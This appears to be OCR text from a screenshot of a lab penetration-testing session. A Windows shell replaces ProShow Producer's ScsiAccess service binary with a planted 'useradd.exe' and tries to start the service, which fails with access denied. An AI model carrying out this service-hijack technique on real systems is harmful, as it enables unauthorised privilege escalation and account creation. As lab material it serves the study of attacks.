 Applications
P
File Edit View VM Tabs Help
Home
Offensive Box
Windows 7_Sync
root@kali: ~
File Edit View Search Terminal Help
userad
useradd.c
08/09/2017  11:55 PM           155,648 fvideoi.exe
08/09/2017  11:55 PM            61,440 grabfilt.ax
08/09/2017  11:55 PM            74,383 gradients.def
08/09/2017  11:55 PM         6,017,024 if.dnt
08/09/2017  11:55 PM               120 index.bdmv
08/09/2017  11:55 PM            95,102 install.log
08/09/2017  11:55 PM           349,969 ix
08/09/2017  11:55 PM    <DIR>          layouts
08/09/2017  11:55 PM            10,240 libraries.dll
08/09/2017  11:55 PM               349 load
08/09/2017  11:55 PM    <DIR>          menus
08/09/2017  11:55 PM            49,152 nullfilter.ax
08/09/2017  11:55 PM            67,880 pdexf.dll
08/09/2017  11:55 PM           221,184 pro.dnt
08/09/2017  11:55 PM            20,203 proshow-player.swf
08/09/2017  11:55 PM               276 proshow.cfg
08/09/2017  11:55 PM           622,962 proshow.chm
08/09/2017  11:55 PM           231,720 proshow.exe
08/09/2017  11:55 PM               311 proshow.ini
08/09/2017  11:55 PM           522,056 proshow_e.bmp
08/09/2017  11:55 PM        14,123,008 pshow.dnt
08/09/2017  11:55 PM            46,863 pshowflash-menu.swf
08/09/2017  11:55 PM    <DIR>          pxf
08/09/2017  11:55 PM        14,876,672 pxplay.exe
08/09/2017  11:55 PM         4,391,400 pxsetup.exe
08/09/2017  11:55 PM           180,224 qtcf.dll
08/09/2017  11:55 PM            92,456 qtime.exe
08/09/2017  11:55 PM            67,880 remove.exe
08/09/2017  11:55 PM           289,064 runmenot.exe
08/09/2017  11:55 PM           186,760 ScsiAccess.exe.original
08/09/2017  11:55 PM           169,014 sound.bdmv
08/09/2017  11:55 PM           159,744 stub
08/09/2017  11:55 PM    <DIR>          styles
08/09/2017  11:55 PM            56,936 susi
08/09/2017  11:55 PM    <DIR>          transitions
08/09/2017  07:52 PM           359,076 useradd.exe
08/09/2017  11:55 PM                15 version
08/09/2017  11:55 PM            61,440 videograbber.ax
08/09/2017  11:55 PM    <DIR>          wizardthemes
08/09/2017  11:55 PM           120,136 wnaspint.dll
59 File(s)     82,498,235 bytes
10 Dir(s)  22,985,875,456 bytes free
C:\Program Files\Photodex\ProShow Producer>move useradd.exe ScsiAccess.exe
move useradd.exe ScsiAccess.exe
1 file(s) moved.
C:\Program Files\Photodex\ProShow Producer>sc start ScsiAccess
sc start ScsiAccess
[SC] StartService: OpenService FAILED 5:
Access is denied.
C:\Program Files\Photodex\ProShow Producer>exit